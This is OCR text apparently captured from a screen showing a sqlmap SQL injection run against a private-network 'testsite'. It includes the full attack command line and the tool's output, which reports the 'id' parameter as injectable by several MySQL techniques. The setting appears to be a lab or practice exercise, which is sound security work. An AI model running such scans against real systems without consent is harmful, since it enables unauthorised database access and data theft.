 File Edit View Search Terminal Help
[23:57:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[23:57:01] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind'
[23:57:31] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[23:57:31] [WARNING] user aborted during detection phase
q
[23:57:33] [ERROR] user quit
[*] shutting down at 23:57:33
csg@csg:~$ sqlmap -u "192.168.50.196/testsite/?id=1" --random-agent --threads=10 --level=5 --risk=3 --dbs
{1.2.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:57:34
[23:57:34] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9a1) Gecko/2006081
[23:57:34] [INFO] testing connection to the target URL
[23:57:34] [INFO] testing if the target URL content is stable
[23:57:35] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request
[23:57:35] [INFO] testing if GET parameter 'id' is dynamic
[23:57:35] [WARNING] GET parameter 'id' does not appear to be dynamic
[23:57:35] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[23:57:35] [INFO] testing for SQL injection on GET parameter 'id'
[23:57:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:57:37] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[23:57:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[23:57:39] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT)' injectable
[23:57:40] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
[23:57:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:57:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:57:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:57:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:57:44] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:57:44] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:57:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:57:44] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:57:44] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:57:44] [INFO] testing 'MySQL inline queries'
[23:57:44] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[23:57:44] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:57:44] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[23:57:44] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[23:57:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[23:57:45] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[23:57:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[23:57:45] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind'
a
IPS HDMI MHL